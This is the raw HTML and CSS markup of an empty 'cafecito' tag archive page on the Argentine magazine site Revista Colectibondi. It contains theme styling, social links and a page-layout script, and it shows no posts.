(max-width:1018px){.tdi_173{width:20%!important}}</style><div class="tdi_172_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_172_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_174 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_174" ><style>.tdi_174{justify-content:flex-end!important;text-align:right!important;position:relative}@media(min-width:1141px){.tdi_174{display:inline-table!important}}</style><style>.tdi_174{float:right;clear:none}</style><div class="tdi_174_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_174_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}</style></div><style></style></div><style>.tdi_175 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_175 .tdm-social-item i.td-icon-linkedin,.tdi_175 .tdm-social-item i.td-icon-pinterest,.tdi_175 .tdm-social-item i.td-icon-blogger,.tdi_175 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_175 .tdm-social-item{width:26.6px;height:26.6px;margin:0px 0px 0px 0}.tdi_175 .tdm-social-item i{line-height:26.6px}.tdi_175 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_175 .tdm-social-item i,.tds-team-member2 .tdi_175.tds-social1 .tdm-social-item i{color:#494949}.tdi_175 .tdm-social-text{margin-left:0px;margin-right:0px}@media (min-width:768px) and (max-width:1018px){.tdi_175 .tdm-social-item i{font-size:11px;vertical-align:middle}.tdi_175 .tdm-social-item i.td-icon-linkedin,.tdi_175 .tdm-social-item i.td-icon-pinterest,.tdi_175 .tdm-social-item i.td-icon-blogger,.tdi_175 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_175 .tdm-social-item{width:15.4px;height:15.4px}.tdi_175 .tdm-social-item i{line-height:15.4px}}</style><div class="tdm-social-wrapper tds-social1 tdi_175"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/revista-colectibondi"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/colectibondi"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/user/Colectibondi"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_176" class="tdc-row"><div class="vc_row tdi_177  wpb_row td-pb-row" ><style scoped>.tdi_177,.tdi_177 .tdc-columns{min-height:0}.tdi_177,.tdi_177 .tdc-columns{display:block}.tdi_177 .tdc-columns{width:100%}</style><div class="vc_column tdi_179  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_179{vertical-align:baseline}.tdi_179>.wpb_wrapper,.tdi_179>.wpb_wrapper>.tdc-elements{display:block}.tdi_179>.wpb_wrapper>.tdc-elements{width:100%}.tdi_179>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_179>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_181  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_181{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_181{margin-right:-24px!important;margin-left:-24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_181{margin-right:0px!important;margin-left:0px!important}}</style></div></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><div id="tdi_182" class="tdc-zone"><div class="tdc_zone tdi_183  wpb_row td-pb-row"  ><style scoped>.tdi_183{min-height:0}</style><div id="tdi_184" class="tdc-row"><div class="vc_row tdi_185  wpb_row td-pb-row" ><style scoped>.tdi_185,.tdi_185 .tdc-columns{min-height:0}.tdi_185,.tdi_185 .tdc-columns{display:block}.tdi_185 .tdc-columns{width:100%}.tdi_185{padding-top:25px!important}.tdi_185 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_187  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_187{vertical-align:baseline}.tdi_187>.wpb_wrapper,.tdi_187>.wpb_wrapper>.tdc-elements{display:block}.tdi_187>.wpb_wrapper>.tdc-elements{width:100%}.tdi_187>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_187>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_188 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_188" ><style>.tdi_188{margin-bottom:15px!important}@media (max-width:767px){.tdi_188{margin-bottom:20px!important}}</style><style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_188 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_188{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://revistacolectibondi.com.ar/">Inicio</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Etiquetas</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Cafecito</span></div></div><script type="application/ld+json">{
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://revistacolectibondi.com.ar/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Etiquetas"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Cafecito"                                
                            }
                        }    ]
                        }</script><div class="td_block_wrap tdb_title tdi_189 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_189" ><style>.tdi_189{margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_189{margin-bottom:20px!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_189 .tdb-title-line:after{height:2px;bottom:40%}.tdi_189 .tdb-title-line{height:50px}.td-theme-wrap .tdi_189{text-align:left}.tdi_189 .tdb-first-letter{left:-0.36em;right:auto}.tdi_189 .tdb-title-text{font-family:Rubik!important;font-size:30px!important;line-height:1.2!important;font-weight:500!important;text-transform:none!important}@media (min-width:768px) and (max-width:1018px){.tdi_189 .tdb-title-text{font-size:26px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>cafecito</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_190 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_8 tdc-no-posts tdb-category-loop-posts"  data-td-block-uid="tdi_190" ><style>.tdi_190{margin-bottom:48px!important}@media (max-width:767px){.tdi_190{margin-bottom:40px!important}}</style><style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:'Roboto',sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_190 .entry-thumb{background-position:center 50%}.tdi_190 .td-image-wrap{padding-bottom:60%}.tdi_190 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_190 .td-image-container{display:block;order:0}.ie10 .tdi_190 .td-module-meta-info,.ie11 .tdi_190 .td-module-meta-info{flex:auto}.tdi_190 .td-module-meta-info{padding:20px 0 0 0;border-color:#eaeaea}body .tdi_190 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_190 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_190 .tdb_module_rec{width:100%}.tdi_190 .td_module_wrap{padding-left:12px;padding-right:12px}.tdi_190 .tdb-block-inner{margin-left:-12px;margin-right:-12px;row-gap:calc(18px * 2)}.tdi_190 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_190 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_190 .td-post-vid-time{display:block}.tdi_190 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_190 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_190 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_190 .td-excerpt{display:none;margin:10px 0 0;column-count:1;column-gap:48px;font-family:Rubik!important;font-size:13px!important;line-height:1.6!important;font-weight:400!important}.tdi_190 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_190 .td-read-more{display:none}.tdi_190 .td-author-date{display:inline}.tdi_190 .td-post-author-name{display:inline-block}.tdi_190 .td-post-date,.tdi_190 .td-post-author-name span{display:inline-block}.tdi_190 .entry-review-stars{display:inline-block}.tdi_190 .td-icon-star,.tdi_190 .td-icon-star-empty,.tdi_190 .td-icon-star-half{font-size:15px}.tdi_190 .td-module-comments{display:none}.tdi_190 .td-post-category:hover{background-color:rgba(255,255,255,0);color:#008d7f}.tdi_190 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_190 .td_module_wrap:hover .td-module-title a{color:#008d7f}.tdi_190 .td-post-author-name:hover a{color:#008d7f}.tdi_190 .page-nav .current{background-color:#008d7f;border-color:#008d7f}.tdi_190.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_190 .page-nav a:hover,.tdi_190 .td-load-more-wrap a:hover{background-color:#008d7f;border-color:#008d7f}.tdi_190 .entry-title{margin:10px 0;font-family:Rubik!important;font-size:19px!important;line-height:1.2!important;font-weight:500!important}.tdi_190 .td-block-title a,.tdi_190 .td-block-title span{font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_190 .td-author-date,.tdi_190 .tdb-author-photo,.tdi_190 .td-post-author-name a,.tdi_190 .td-author-date .entry-date,.tdi_190 .td-module-comments a{font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_190 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_190 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_190 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_190 .tdb-block-inner{margin-left:-10px;margin-right:-10px;row-gap:calc(16px * 2)}.tdi_190 .td-module-container:before{bottom:-16px}.tdi_190 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_190 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_190 .td-module-meta-info{padding:15px 0 0 0}.tdi_190 .td_module_wrap{padding-left:7.5px;padding-right:7.5px}.tdi_190 .tdb-block-inner{margin-left:-7.5px;margin-right:-7.5px;row-gap:calc(12px * 2)}.tdi_190 .td-module-container:before{bottom:-12px}.tdi_190 .td-post-category{margin:2px 5px 0 0;font-size:11px!important}.tdi_190 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_190 .td-block-title a,.tdi_190 .td-block-title span{font-size:15px!important}.tdi_190 .entry-title{font-size:17px!important}.tdi_190 .td-author-date,.tdi_190 .tdb-author-photo,.tdi_190 .td-post-author-name a,.tdi_190 .td-author-date .entry-date,.tdi_190 .td-module-comments a{font-size:11px!important}.tdi_190 .td-excerpt{font-size:11px!important}@media (min-width:768px){.tdi_190 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_190 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_190 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_190 .tdb-block-inner{margin-left:-0px;margin-right:-0px;row-gap:calc(18px * 2)}.tdi_190 .td-module-container:before{bottom:-18px}.tdi_190 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_190 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_190 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_190=new tdBlock();block_tdi_190.id="tdi_190";block_tdi_190.atts='{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNCIsInBob25lIjoiMCJ9","modules_category":"above","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","art_title":"10px 0","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTcifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","title_txt":"#000000","title_txt_hover":"#008d7f","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiNjAifQ==","modules_category_margin":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIycHggNXB4IDAgMCJ9","modules_category_padding":"0","f_cat_font_family":"712","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_meta_font_family":"712","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_transform":"capitalize","art_excerpt":"10px 0 0","f_ex_font_family":"712","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_line_height":"1.6","f_ex_font_weight":"400","block_template_id":"td_block_template_8","show_com":"none","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","all_modules_space":"eyJhbGwiOiIzNiIsImxhbmRzY2FwZSI6IjMyIiwicG9ydHJhaXQiOiIyNCJ9","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","pag_h_bg":"#008d7f","pag_a_bg":"#008d7f","pag_h_border":"#008d7f","pag_a_border":"#008d7f","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjQ4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","limit":"8","author_txt_hover":"#008d7f","offset":"4","tag_slug":"cafecito","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","post_ids":"-41625","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_190","tdc_css_class":"tdi_190","tdc_css_class_style":"tdi_190_rand_style"}';block_tdi_190.td_column_number="2";block_tdi_190.block_type="tdb_loop";block_tdi_190.post_count="0";block_tdi_190.found_posts="0";block_tdi_190.header_color="";block_tdi_190.ajax_pagination_infinite_stop="";block_tdi_190.max_num_pages="-0";tdBlocksArray.push(block_tdi_190)</script><div id=tdi_190 class="td_block_inner tdb-block-inner td-fix-index"><div class="no-results td-pb-padding-side"><h2>No hay publicaciones para mostrar</h2></div></div></div></div></div><div class="vc_column tdi_192  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><style scoped>.tdi_192{vertical-align:baseline}.tdi_192>.wpb_wrapper,.tdi_192>.wpb_wrapper>.tdc-elements{display:block}.tdi_192>.wpb_wrapper>.tdc-elements{width:100%}.tdi_192>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_192>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_social_counter tdi_193 td-social-style8 td-social-boxed td-social-font-icons td-pb-border-top td_block_template_8"><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_193 .td-block-title>*:before,.tdi_193 .td-block-title>*:after{background-color:#dd3333!important}.tdi_193{margin-bottom:38px!important}@media (min-width:768px) and (max-width:1018px){.tdi_193{margin-bottom:30px!important}}</style><style>.td_block_social_counter{font-family:'Open Sans',arial,sans-serif;font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed 